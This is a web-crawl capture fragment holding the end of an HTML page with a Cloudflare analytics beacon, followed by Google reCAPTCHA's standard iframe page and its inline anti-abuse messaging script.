<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"677b5804ee5f4b61a2d6ebdf3b1ff436","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oOBqMhpSXFH6JH0dLo8ShA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769324837703');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>